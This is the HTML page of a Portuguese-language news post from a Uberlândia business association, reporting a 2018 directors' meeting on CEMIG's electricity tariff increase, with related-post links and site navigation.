				<div data-elementor-type="single-post" data-elementor-id="342" class="elementor elementor-342 elementor-location-single post-4290 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-1dd0b7f0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1dd0b7f0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1a50b395" data-id="1a50b395" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7cf81cc6 elementor-widget__width-auto de_scroll_animation_no elementor-invisible elementor-widget elementor-widget-post-terms" data-id="7cf81cc6" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="post-terms.default">
				<div class="elementor-widget-container">
					<h6 class="press-elements-terms ">Notícias</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-1cb0b570 de_scroll_animation_no elementor-invisible elementor-widget elementor-widget-dt-post-title" data-id="1cb0b570" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="dt-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="dt-post-title ">Reajuste na conta de luz é tema de reunião da diretoria</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-109bbf56 elementor-widget__width-auto de_scroll_animation_no elementor-invisible elementor-widget elementor-widget-post-date" data-id="109bbf56" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="post-date.default">
				<div class="elementor-widget-container">
					<h6 class="press-elements-date ">29 de Maio, 2018</h6>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2a0347fd elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="2a0347fd" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-35c5553" data-id="35c5553" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c87c080 de_scroll_animation_no elementor-widget elementor-widget-theme-post-content" data-id="c87c080" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					<p style="font-weight: 400; text-align: justify;"><img fetchpriority="high" decoding="async" src="https://www.aciub.org.br/wp-content/uploads/2018/05/IMG_5179-300x169.jpg" alt="" width="300" height="169" class="alignright size-medium wp-image-4291" />Começou a valer desde a última segunda-feira (28), o reajuste autorizado pela Agência Nacional de Energia Elétrica (Aneel) que aumenta o valor da conta de luz para os clientes da Companhia Energética de Minas Gerais (CEMIG). Para debater sobre este aumento a Aciub recebeu o agente de negócios da CEMIG, Alan Faria Comaccio, durante reunião semanal da diretoria, realizada na última segunda-feira (28).</p>
<p style="font-weight: 400; text-align: justify;">O aumento é de 18,53% para residências, já para as indústrias o aumento é de 35,56%. De acordo com a Aneel o reajuste médio de 23,19% irá impactar 8,3 milhões de unidades consumidoras localizadas em 774 municípios de Minas Gerais.</p>
<p style="font-weight: 400; text-align: justify;">O agente de negócios da CEMIG falou que a revisão tarifária acontece a cada cinco anos e existe a periodicidade, que é anual e algumas outras que são extraordinárias. Alan Faria Comaccio falou também sobre a composição de receita da energia elétrica e esclareceu algumas dúvidas dos empresários.</p>
				</div>
				</div>
				<div class="elementor-element elementor-element-d9314f5 elementor-post-navigation-borders-yes de_scroll_animation_no elementor-widget elementor-widget-post-navigation" data-id="d9314f5" data-element_type="widget" data-widget_type="post-navigation.default">
				<div class="elementor-widget-container">
							<div class="elementor-post-navigation">
			<div class="elementor-post-navigation__prev elementor-post-navigation__link">
				<a href="https://aciub.com.br/aciub-mulher-se-reune-com-prefeito-de-uberlandia/" rel="prev"><span class="post-navigation__arrow-wrapper post-navigation__arrow-prev"><i class="fa fa-angle-left" aria-hidden="true"></i><span class="elementor-screen-only">Prev</span></span><span class="elementor-post-navigation__link__prev"><span class="post-navigation__prev--label">Anterior</span><span class="post-navigation__prev--title">Aciub Mulher se reúne com Prefeito de Uberlândia</span></span></a>			</div>
							<div class="elementor-post-navigation__separator-wrapper">
					<div class="elementor-post-navigation__separator"></div>
				</div>
						<div class="elementor-post-navigation__next elementor-post-navigation__link">
				<a href="https://aciub.com.br/aciub-jovem-promove-debate-sobre-mudancas-tecnologicas-e-de-mercado/" rel="next"><span class="elementor-post-navigation__link__next"><span class="post-navigation__next--label">Próximo</span><span class="post-navigation__next--title">Aciub Jovem promove debate sobre mudanças tecnológicas e de mercado</span></span><span class="post-navigation__arrow-wrapper post-navigation__arrow-next"><i class="fa fa-angle-right" aria-hidden="true"></i><span class="elementor-screen-only">Next</span></span></a>			</div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7dbf150d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7dbf150d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7c1f6ff4" data-id="7c1f6ff4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1fc97086 elementor-widget-divider--view-line_text elementor-widget-divider--element-align-center de_scroll_animation_no elementor-invisible elementor-widget elementor-widget-divider" data-id="1fc97086" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
							<span class="elementor-divider__text elementor-divider__element">
				Continue lendo				</span>
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-a0b844e de_scroll_animation_no elementor-widget elementor-widget-qi_addons_for_elementor_blog_slider" data-id="a0b844e" data-element_type="widget" data-widget_type="qi_addons_for_elementor_blog_slider.default">
				<div class="elementor-widget-container">
					<div class="qodef-shortcode qodef-m  qodef-addons-blog-slider qodef-item-layout--boxed qodef-info-no-icons  qodef-image--hover-zoom  qodef-qi-grid qodef-qi-swiper-container qodef-item-layout--boxed   qodef-pagination--inside    " data-options="{&quot;direction&quot;:&quot;horizontal&quot;,&quot;slidesPerView&quot;:&quot;3&quot;,&quot;spaceBetween&quot;:30,&quot;spaceBetweenTablet&quot;:30,&quot;spaceBetweenMobile&quot;:30,&quot;effect&quot;:&quot;&quot;,&quot;loop&quot;:true,&quot;autoplay&quot;:true,&quot;centeredSlides&quot;:true,&quot;speed&quot;:&quot;&quot;,&quot;speedAnimation&quot;:&quot;&quot;,&quot;outsideNavigation&quot;:&quot;no&quot;,&quot;outsidePagination&quot;:&quot;no&quot;,&quot;unique&quot;:&quot;1&quot;,&quot;partialValue&quot;:0,&quot;disablePartialValue&quot;:&quot;&quot;}">
	<div class="swiper-wrapper">
		<article class="qodef-e qodef-blog-item swiper-slide qodef-item--thumbnail post-25703 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias category-noticias-empreender">
	<div class="qodef-e-inner">
		<div class="qodef-e-media-holder">
			<div class="qodef-e-media">
		<div class="qodef-e-media-image">
		<a itemprop="url" href="https://aciub.com.br/inteligencia-emocional-na-pratica-como-ter-sucesso-sob-pressao-e-tema-de-encontro-na-aciub/">
			<img width="150" height="150" src="https://aciub.com.br/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-20-at-10.19.55-1-150x150.jpeg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://aciub.com.br/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-20-at-10.19.55-1-150x150.jpeg 150w, https://aciub.com.br/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-20-at-10.19.55-1-650x650.jpeg 650w" sizes="(max-width: 150px) 100vw, 150px" />		</a>
			</div>
</div>
		</div>
		<div class="qodef-e-content">
							<div class="qodef-e-info qodef-info--top">
					<div class="qodef-e-info-item qodef-e-info-category">
		<a href="https://aciub.com.br/category/noticias/" rel="category tag">Notícias</a><span class="qodef-category-separator"></span><a href="https://aciub.com.br/category/noticias-empreender/" rel="category tag">Notícias Empreender</a></div>
				</div>
						<div class="qodef-e-text">
				<h5 itemprop="name" class="qodef-e-title entry-title">
	<a itemprop="url" class="qodef-e-title-link" href="https://aciub.com.br/inteligencia-emocional-na-pratica-como-ter-sucesso-sob-pressao-e-tema-de-encontro-na-aciub/">
		Inteligência Emocional na prática: como ter sucesso sob pressão é tema de encontro na Aciub	</a>
</h5>
		<p itemprop="description" class="qodef-e-excerpt">
			Metas desafiadoras, cobrança constante, frustrações ao longo do caminho e a pressão do atendimento ao público fazem parte da rotina de profissionais que atuam diretamente com 		</p>
				</div>
					</div>
	</div>
</article>
<article class="qodef-e qodef-blog-item swiper-slide qodef-item--thumbnail post-25692 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias">
	<div class="qodef-e-inner">
		<div class="qodef-e-media-holder">
			<div class="qodef-e-media">
		<div class="qodef-e-media-image">
		<a itemprop="url" href="https://aciub.com.br/governo-lanca-manual-para-orientar-contribuintes-sobre-a-reforma-tributaria/">
			<img width="150" height="150" src="https://aciub.com.br/wp-content/uploads/2026/01/0ba33fe3-3f66-4af9-92b5-055e963cba19-150x150.png" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" />		</a>
			</div>
</div>
		</div>
		<div class="qodef-e-content">
							<div class="qodef-e-info qodef-info--top">
					<div class="qodef-e-info-item qodef-e-info-category">
		<a href="https://aciub.com.br/category/noticias/" rel="category tag">Notícias</a></div>
				</div>
						<div class="qodef-e-text">
				<h5 itemprop="name" class="qodef-e-title entry-title">
	<a itemprop="url" class="qodef-e-title-link" href="https://aciub.com.br/governo-lanca-manual-para-orientar-contribuintes-sobre-a-reforma-tributaria/">
		Governo lança Manual para orientar contribuintes sobre a Reforma Tributária	</a>
</h5>
		<p itemprop="description" class="qodef-e-excerpt">
					</p>
				</div>
					</div>
	</div>
</article>
<article class="qodef-e qodef-blog-item swiper-slide qodef-item--thumbnail post-25682 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias category-uncategorized">
	<div class="qodef-e-inner">
		<div class="qodef-e-media-holder">
			<div class="qodef-e-media">
		<div class="qodef-e-media-image">
		<a itemprop="url" href="https://aciub.com.br/prefeitura-registra-reducao-de-atestados-medicos-no-primeiro-mes-do-atestado-medico-consciente/">
			<img width="150" height="150" src="https://aciub.com.br/wp-content/uploads/2026/01/regras-atestado-medico-150x150.webp" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" />		</a>
			</div>
</div>
		</div>
		<div class="qodef-e-content">
							<div class="qodef-e-info qodef-info--top">
					<div class="qodef-e-info-item qodef-e-info-category">
		<a href="https://aciub.com.br/category/noticias/" rel="category tag">Notícias</a><span class="qodef-category-separator"></span><a href="https://aciub.com.br/category/uncategorized/" rel="category tag">Uncategorized</a></div>
				</div>
						<div class="qodef-e-text">
				<h5 itemprop="name" class="qodef-e-title entry-title">
	<a itemprop="url" class="qodef-e-title-link" href="https://aciub.com.br/prefeitura-registra-reducao-de-atestados-medicos-no-primeiro-mes-do-atestado-medico-consciente/">
		Prefeitura registra redução de atestados médicos no primeiro mês do “Atestado Médico Consciente”	</a>
</h5>
		<p itemprop="description" class="qodef-e-excerpt">
			Foram emitidos 19,1 mil atestados a menos em comparação com o mês anterior à publicação da Resolução; objetivo é incentivar o uso responsável dos atestados médicos, gara		</p>
				</div>
					</div>
	</div>
</article>
<article class="qodef-e qodef-blog-item swiper-slide qodef-item--thumbnail post-25678 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias">
	<div class="qodef-e-inner">
		<div class="qodef-e-media-holder">
			<div class="qodef-e-media">
		<div class="qodef-e-media-image">
		<a itemprop="url" href="https://aciub.com.br/reforma-tributaria-muda-impostos-e-impacta-pequenos-negocios-a-partir-de-2026/">
			<img width="150" height="150" src="https://aciub.com.br/wp-content/uploads/2026/01/20211230151252_159ac4a117c2399568af4d31075096678084ff62520200a210122f1540468b52-150x150.webp" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" />		</a>
			</div>
</div>
		</div>
		<div class="qodef-e-content">
							<div class="qodef-e-info qodef-info--top">
					<div class="qodef-e-info-item qodef-e-info-category">
		<a href="https://aciub.com.br/category/noticias/" rel="category tag">Notícias</a></div>
				</div>
						<div class="qodef-e-text">
				<h5 itemprop="name" class="qodef-e-title entry-title">
	<a itemprop="url" class="qodef-e-title-link" href="https://aciub.com.br/reforma-tributaria-muda-impostos-e-impacta-pequenos-negocios-a-partir-de-2026/">
		Reforma tributária muda impostos e impacta pequenos negócios a partir de 2026	</a>
</h5>
		<p itemprop="description" class="qodef-e-excerpt">
			Novo modelo substitui cinco tributos por IBS e CBS, mantém Simples Nacional e exige adaptação gradual de empresas e empreendedores. A partir deste ano, a Reforma Tributária tra		</p>
				</div>
					</div>
	</div>
</article>
<article class="qodef-e qodef-blog-item swiper-slide qodef-item--thumbnail post-25675 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias">
	<div class="qodef-e-inner">
		<div class="qodef-e-media-holder">
			<div class="qodef-e-media">
		<div class="qodef-e-media-image">
		<a itemprop="url" href="https://aciub.com.br/cacb-se-posiciona-sobre-acordo-entre-mercosul-e-uniao-europeia/">
			<img width="150" height="150" src="https://aciub.com.br/wp-content/uploads/2026/01/Bandeira-Mercosul-150x150.jpeg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" />		</a>
			</div>
</div>
		</div>
		<div class="qodef-e-content">
							<div class="qodef-e-info qodef-info--top">
					<div class="qodef-e-info-item qodef-e-info-category">
		<a href="https://aciub.com.br/category/noticias/" rel="category tag">Notícias</a></div>
				</div>
						<div class="qodef-e-text">
				<h5 itemprop="name" class="qodef-e-title entry-title">
	<a itemprop="url" class="qodef-e-title-link" href="https://aciub.com.br/cacb-se-posiciona-sobre-acordo-entre-mercosul-e-uniao-europeia/">
		Acordo Mercosul–União Europeia amplia oportunidades para o Brasil e fortalece competitividade das empresas	</a>
</h5>
		<p itemprop="description" class="qodef-e-excerpt">
			Negociado há mais de 25 anos, o tratado, que ainda precisará cumprir tramites, expandirá o mercado exportador do Brasil. Após anos de negociações, o acordo comercial entre o 		</p>
				</div>
					</div>
	</div>
</article>
<article class="qodef-e qodef-blog-item swiper-slide qodef-item--thumbnail post-25672 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias">
	<div class="qodef-e-inner">
		<div class="qodef-e-media-holder">
			<div class="qodef-e-media">
		<div class="qodef-e-media-image">
		<a itemprop="url" href="https://aciub.com.br/minas-gerais-encerra-2025-com-us-457-bilhoes-em-exportacoes-e-novo-recorde-na-serie-historica/">
			<img width="150" height="150" src="https://aciub.com.br/wp-content/uploads/2026/01/WhatsApp_Image_2026-01-07_at_15.38.45-150x150.jpeg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" />		</a>
			</div>
</div>
		</div>
		<div class="qodef-e-content">
							<div class="qodef-e-info qodef-info--top">
					<div class="qodef-e-info-item qodef-e-info-category">
		<a href="https://aciub.com.br/category/noticias/" rel="category tag">Notícias</a></div>
				</div>
						<div class="qodef-e-text">
				<h5 itemprop="name" class="qodef-e-title entry-title">
	<a itemprop="url" class="qodef-e-title-link" href="https://aciub.com.br/minas-gerais-encerra-2025-com-us-457-bilhoes-em-exportacoes-e-novo-recorde-na-serie-historica/">
		Minas Gerais encerra 2025 com US$ 45,7 bilhões em exportações e novo recorde na série histórica	</a>
</h5>
		<p itemprop="description" class="qodef-e-excerpt">
			Estado fechou o ano com superávit de US$ 27,3 bilhões na balança comercial, o segundo maior do Brasil Em 2025, Minas Gerais alcançou um novo recorde em exportações. Foram US$		</p>
				</div>
					</div>
	</div>
</article>
<article class="qodef-e qodef-blog-item swiper-slide qodef-item--thumbnail post-25668 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias">
	<div class="qodef-e-inner">
		<div class="qodef-e-media-holder">
			<div class="qodef-e-media">
		<div class="qodef-e-media-image">
		<a itemprop="url" href="https://aciub.com.br/aciub-projeta-empreender-2026-com-realizacao-do-forum-empreender/">
			<img width="150" height="150" src="https://aciub.com.br/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-16-at-17.35.53-150x150.jpeg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://aciub.com.br/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-16-at-17.35.53-150x150.jpeg 150w, https://aciub.com.br/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-16-at-17.35.53-650x650.jpeg 650w" sizes="(max-width: 150px) 100vw, 150px" />		</a>
			</div>
</div>
		</div>
		<div class="qodef-e-content">
							<div class="qodef-e-info qodef-info--top">
					<div class="qodef-e-info-item qodef-e-info-category">
		<a href="https://aciub.com.br/category/noticias/" rel="category tag">Notícias</a></div>
				</div>
						<div class="qodef-e-text">
				<h5 itemprop="name" class="qodef-e-title entry-title">
	<a itemprop="url" class="qodef-e-title-link" href="https://aciub.com.br/aciub-projeta-empreender-2026-com-realizacao-do-forum-empreender/">
		Aciub projeta Empreender 2026 com realização do Fórum Empreender	</a>
</h5>
		<p itemprop="description" class="qodef-e-excerpt">
			Encontro estratégico reunirá núcleos para análise de resultados e planejamento de novas metas no dia 27 de janeiro. A Aciub, reafirmando seu compromisso com o desenvolvimento e		</p>
				</div>
					</div>
	</div>
</article>
<article class="qodef-e qodef-blog-item swiper-slide qodef-item--thumbnail post-25658 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias">
	<div class="qodef-e-inner">
		<div class="qodef-e-media-holder">
			<div class="qodef-e-media">
		<div class="qodef-e-media-image">
		<a itemprop="url" href="https://aciub.com.br/contribuintes-deverao-incluir-obrigacoes-acessorias-do-ibs-nos-documentos-fiscais-a-partir-de-janeiro-de-2026/">
			<img width="150" height="150" src="https://aciub.com.br/wp-content/uploads/2026/01/nota-fiscal-imposto-ivonaldo-alexandre-arquivo1-660x372-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" />		</a>
			</div>
</div>
		</div>
		<div class="qodef-e-content">
							<div class="qodef-e-info qodef-info--top">
					<div class="qodef-e-info-item qodef-e-info-category">
		<a href="https://aciub.com.br/category/noticias/" rel="category tag">Notícias</a></div>
				</div>
						<div class="qodef-e-text">
				<h5 itemprop="name" class="qodef-e-title entry-title">
	<a itemprop="url" class="qodef-e-title-link" href="https://aciub.com.br/contribuintes-deverao-incluir-obrigacoes-acessorias-do-ibs-nos-documentos-fiscais-a-partir-de-janeiro-de-2026/">
		Contribuintes deverão incluir obrigações acessórias do IBS nos documentos fiscais a partir de janeiro de 2026	</a>
</h5>
		<p itemprop="description" class="qodef-e-excerpt">
			Este é o marco regulatório da fase inicial de transição da Reforma Tributária do Consumo Começou a vigorar em 1/1/2026, em fase de transição e testes, a Reforma Tributária		</p>
				</div>
					</div>
	</div>
</article>
<article class="qodef-e qodef-blog-item swiper-slide qodef-item--thumbnail post-25655 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias category-uncategorized">
	<div class="qodef-e-inner">
		<div class="qodef-e-media-holder">
			<div class="qodef-e-media">
		<div class="qodef-e-media-image">
		<a itemprop="url" href="https://aciub.com.br/reforma-tributaria-entra-em-fase-de-testes-em-2026/">
			<img width="150" height="150" src="https://aciub.com.br/wp-content/uploads/2026/01/1_reformatributaria-43006993-150x150.webp" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" />		</a>
			</div>
</div>
		</div>
		<div class="qodef-e-content">
							<div class="qodef-e-info qodef-info--top">
					<div class="qodef-e-info-item qodef-e-info-category">
		<a href="https://aciub.com.br/category/noticias/" rel="category tag">Notícias</a><span class="qodef-category-separator"></span><a href="https://aciub.com.br/category/uncategorized/" rel="category tag">Uncategorized</a></div>
				</div>
						<div class="qodef-e-text">
				<h5 itemprop="name" class="qodef-e-title entry-title">
	<a itemprop="url" class="qodef-e-title-link" href="https://aciub.com.br/reforma-tributaria-entra-em-fase-de-testes-em-2026/">
		Reforma tributária entra em fase de testes em 2026	</a>
</h5>
		<p itemprop="description" class="qodef-e-excerpt">
			Empresas precisam se adaptar, apesar de extensão de prazo da Receita O ano de 2026 marca uma virada histórica no sistema tributário brasileiro. A do dia 1º, começou oficialm		</p>
				</div>
					</div>
	</div>
</article>
	</div>
		<div class="swiper-pagination"></div>
</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
				<div data-elementor-type="footer" data-elementor-id="21500" class="elementor elementor-21500 elementor-location-footer">
					<div class="elementor-section-wrap">
						<div class="elementor-element elementor-element-78b773b e-flex e-con-boxed e-con e-parent" data-id="78b773b" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-becc96d de_scroll_animation_no elementor-widget elementor-widget-heading" data-id="becc96d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Receba novidades e fique atualizado(a)</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-e0b0d04 elementor-button-align-stretch de_scroll_animation_no elementor-widget elementor-widget-form" data-id="e0b0d04" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="New Form">
			<input type="hidden" name="post_id" value="21500"/>
			<input type="hidden" name="form_id" value="e0b0d04"/>
			<input type="hidden" name="referer_title" value="Reajuste na conta de luz é tema de reunião da diretoria - Aciub" />

							<input type="hidden" name="queried_id" value="4290"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-33">
												<label for="form-field-name" class="elementor-field-label elementor-screen-only">
								Nome							</label>
														<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-xs  elementor-field-textual" placeholder="Nome">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-33 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-xs  elementor-field-textual" placeholder="Email" required="required" aria-required="true">
											</div>
								<div class="elementor-field-type-tel elementor-field-group elementor-column elementor-field-group-field_3774e08 elementor-col-33 elementor-field-required">
												<label for="form-field-field_3774e08" class="elementor-field-label elementor-screen-only">
								Whatsapp							</label>
								<input size="1" type="tel" name="form_fields[field_3774e08]" id="form-field-field_3774e08" class="elementor-field elementor-size-xs  elementor-field-textual" placeholder="Whatsapp" required="required" aria-required="true" pattern="[0-9()#&amp;+*-=.]+" title="Only numbers and phone characters (#, -, *, etc) are accepted.">

						</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button type="submit" class="elementor-button elementor-size-sm">
						<span >
															<span class=" elementor-button-icon">
																										</span>
																						<span class="elementor-button-text">Enviar</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
				</div>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-d264b90 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d264b90" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-9f49c3f" data-id="9f49c3f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e4c37d5 de_scroll_animation_no elementor-invisible elementor-widget elementor-widget-image" data-id="e4c37d5" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="#">
							<img width="7088" height="7088" src="https://aciub.com.br/wp-content/uploads/2024/05/MARCA-ACIUB-SEM-TAGLINE-2-.png" class="attachment-full size-full wp-image-25208" alt="" decoding="async" srcset="https://aciub.com.br/wp-content/uploads/2024/05/MARCA-ACIUB-SEM-TAGLINE-2-.png 7088w, https://aciub.com.br/wp-content/uploads/2024/05/MARCA-ACIUB-SEM-TAGLINE-2--300x300.png 300w, https://aciub.com.br/wp-content/uploads/2024/05/MARCA-ACIUB-SEM-TAGLINE-2--1024x1024.png 1024w, https://aciub.com.br/wp-content/uploads/2024/05/MARCA-ACIUB-SEM-TAGLINE-2--150x150.png 150w, https://aciub.com.br/wp-content/uploads/2024/05/MARCA-ACIUB-SEM-TAGLINE-2--768x768.png 768w, https://aciub.com.br/wp-content/uploads/2024/05/MARCA-ACIUB-SEM-TAGLINE-2--1536x1536.png 1536w, https://aciub.com.br/wp-content/uploads/2024/05/MARCA-ACIUB-SEM-TAGLINE-2--2048x2048.png 2048w, https://aciub.com.br/wp-content/uploads/2024/05/MARCA-ACIUB-SEM-TAGLINE-2--650x650.png 650w, https://aciub.com.br/wp-content/uploads/2024/05/MARCA-ACIUB-SEM-TAGLINE-2--1300x1300.png 1300w" sizes="(max-width: 7088px) 100vw, 7088px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-26fa1eb elementor-hidden-tablet elementor-hidden-mobile" data-id="26fa1eb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ac9642d elementor-nav-menu__align-right elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger de_scroll_animation_no elementor-widget elementor-widget-nav-menu" data-id="ac9642d" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav migration_allowed="1" migrated="0" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-ac9642d" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-1229"><a href="https://aciub.com.br/" class="elementor-item">ACIUB</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18986"><a href="https://aciub.com.br/institucional/" class="elementor-sub-item">Institucional</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18988"><a href="https://aciub.com.br/principios-e-valores-2/" class="elementor-sub-item">Princípios e Valores​</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18984"><a href="https://aciub.com.br/diretoria/" class="elementor-sub-item">Diretoria</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18985"><a href="https://aciub.com.br/galeria-de-honra/" class="elementor-sub-item">Galeria de honra</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18987"><a href="https://aciub.com.br/lgpd/" class="elementor-sub-item">LGPD</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-24471"><a href="https://aciub.com.br/" class="elementor-item">CONSELHOS</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18755"><a href="https://aciub.com.br/aciub-mulher/" class="elementor-sub-item">ACIUB Mulher</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18754"><a href="https://aciub.com.br/aciub-jovem/" class="elementor-sub-item">ACIUB Jovem</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18982"><a href="https://aciub.com.br/aciub-inovacao/" class="elementor-sub-item">ACIUB Inovação</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18983"><a href="https://aciub.com.br/fade/" class="elementor-sub-item">FADE</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1230"><a href="https://aciub.com.br/empreender/" class="elementor-item">EMPREENDER</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18756"><a href="https://aciub.com.br/al-invest/" class="elementor-item">AL-INVEST</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24836"><a href="https://aciub.com.br/calendario/" class="elementor-item">AGENDA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1232"><a href="https://aciub.com.br/associe-se/" class="elementor-item">ASSOCIE-SE</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
